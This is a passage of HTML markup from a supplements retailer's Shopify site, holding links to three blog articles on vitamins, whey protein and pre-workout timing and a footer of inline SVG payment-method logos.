              <rect fill="white" height="32" tw-transform="translate(0.611328)" width="33"/>
          </clipPath>
      </defs>
    </svg>
  </div>
</div>
</div><div id="shopify-section-template--22367479726376__article-comments" class="shopify-section"></div><div id="shopify-section-template--22367479726376__article-suggestions" class="shopify-section">
<div class="tw-px-5 tw-py-8">
  <div class="b-container">
    <div class="tw-flex tw-flex-col tw-justify-center tw-space-y-8 tw-w-full">
      <h2 class="tw-text-2xl tw-font-black tw-text-black tw-uppercase xl:tw-text-4xl tw-uppercase tw-text-left tw-font-roboto">Latest</h2>
      <div class="tw-grid tw-grid-cols-1 tw-gap-10 md:tw-grid-cols-2 lg:tw-grid-cols-3 tw-grid-rows-auto tw-place-content-center">
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/supplements/vitamins-for-tiredness-and-lack-of-energy">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//ca.crazynutrition.com/cdn/shop/articles/CNBVFT-Hero.png?crop=center&height=1400&v=1715865569&width=2458" alt="The 5 Best Vitamins For Tiredness and Lack of Energy">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/supplements/vitamins-for-tiredness-and-lack-of-energy" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  The 5 Best Vitamins For Tiredness and Lack of Energy
                </a>
              </div>
            </div>
          
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/supplements/clear-whey-vs-whey">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//ca.crazynutrition.com/cdn/shop/articles/HERO_26571924-9f3b-4062-99ab-53d9ef1e2a18.png?crop=center&height=1400&v=1713539073&width=2458" alt="Clear whey and whey protein powders">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/supplements/clear-whey-vs-whey" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  Clear Whey vs Whey Protein: What is the Difference?
                </a>
              </div>
            </div>
          
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/supplements/when-to-take-pre-workout-supplements">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//ca.crazynutrition.com/cdn/shop/articles/HERO_918c5f1e-755f-45c5-a875-89329d504e71.png?crop=center&height=1400&v=1711407630&width=2458" alt="Woman drinking pre-workout">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/supplements/when-to-take-pre-workout-supplements" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  When to take pre-workout for the best results
                </a>
              </div>
            </div>
          
        
      </div>
    </div>
  </div>
</div>
</div>
      </section>

      <div id="shopify-section-footer" class="shopify-section"><footer class="bg-black pt-5 mt-0">
  <div class="container">
    <div class="row justify-content-between text-white">
      <div class="col-md-5  pe-5">
        <div class="">
          <div class="d-flex align-items-center mb-4">
            <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/secure-payments.png" alt="">
            <h4 class="ms-3 weight-normal">SECURE PAYMENTS</h4>
          </div>
          <div class="d-flex justify-content-start"><ul class="cn-image-payment-methods" style="margin-top: 0px; justify-content: flex-start !important;"><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg1)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg2)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="footerg1" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="footerg2" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 